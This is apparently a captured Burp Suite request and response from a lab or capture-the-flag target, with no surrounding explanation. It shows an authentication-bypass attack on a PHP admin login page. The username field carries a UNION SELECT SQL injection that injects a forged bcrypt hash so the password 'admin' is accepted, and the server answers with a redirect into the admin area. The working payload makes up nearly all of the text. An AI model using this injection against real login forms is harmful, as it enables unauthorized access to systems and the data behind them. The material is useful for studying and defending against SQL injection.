 Request
Pretty Raw Hex \n
1 POST /admin/login.php HTTP/1.1
2 Host: 10.10.10.239
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 169
9 Origin: http://10.10.10.239
10 Connection: keep-alive
11 Referer: http://10.10.10.239/admin/index.php
12 Cookie: PHPSESSID=pfbokoerrkjbi68cgk56sivfpg
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 login=yea&password=admin&username=
dsfgdf'+UNION+SELECT+1,2,"$2y$12$jRwyQyXnktvFrlryHNEhXOeKQYX7/5VK2ZdfB9f/GcJLuPahJWZ9K",4,5,6,7+from+INFOR
MATION_SCHEMA.SCHEMATA%3b--+-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 30 May 2025 14:08:10 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
4 X-Powered-By: PHP/7.3.27
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: index.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14